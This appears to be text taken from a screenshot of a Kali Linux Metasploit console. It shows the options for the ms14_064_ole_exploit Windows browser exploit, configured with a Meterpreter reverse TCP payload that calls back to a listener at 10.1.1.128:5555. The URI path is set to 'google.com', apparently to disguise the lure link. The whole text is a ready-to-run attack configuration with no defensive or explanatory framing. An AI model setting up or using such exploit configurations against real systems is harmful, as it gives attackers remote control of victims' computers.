 msf exploit(ms14_064_ole_exploit) > show options
Module options (exploit/windows/browser/ms14_064_ole_exploit):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.1.1.128 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8060 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH google.com no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (accepted: seh, thread, process, none)
LHOST 10.1.1.128 yes The listen address
LPORT 5555 yes The listen port
KALI LINUX
The quieter you become, the more you are able to hear.
Exploit target:
Id Name
-- ----
0 Automatic